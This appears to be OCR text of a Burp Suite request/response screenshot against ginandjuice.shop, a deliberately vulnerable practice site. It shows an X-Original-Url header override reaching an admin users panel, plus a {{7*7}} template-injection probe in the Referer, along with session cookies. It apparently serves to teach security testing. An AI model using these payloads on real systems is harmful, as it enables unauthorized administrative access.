 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: ginandjuice.shop
3 X-Original-Url: /adminS
4 Cookie: AWSALB=
A46qrkq/JGRggOXVY66GrWyGsucl1PXPTV4FAufFPJ59Z1XDa7Ej0/ZzE+kDz3FXNDV8ZxdweVtg9fZeFGXLg3Y
3VtPOSVcVmx3yHg+9dJGgs4WN5I5zOQBB+70n; AWSALBCORS=
A46qrkq/JGRggOXVY66GrWyGsucl1PXPTV4FAufFPJ59Z1XDa7Ej0/ZzE+kDz3FXNDV8ZxdweVtg9fZeFGXLg3Y
3VtPOSVcVmx3yHg+9dJGgs4WN5I5zOQBB+70n; session=NKiXQnUk7ORvzFYIlatw5gzVsh0FiXwY
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://ginandjuice.shop/blog/?search={{7*7}}&back=%2Fblog%2F
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
This is a deliberately vulnerable web application designed for testing web vulnerability scanners. Put your
scanner to the test!
G&J SHOP
0
Users
carlos - Delete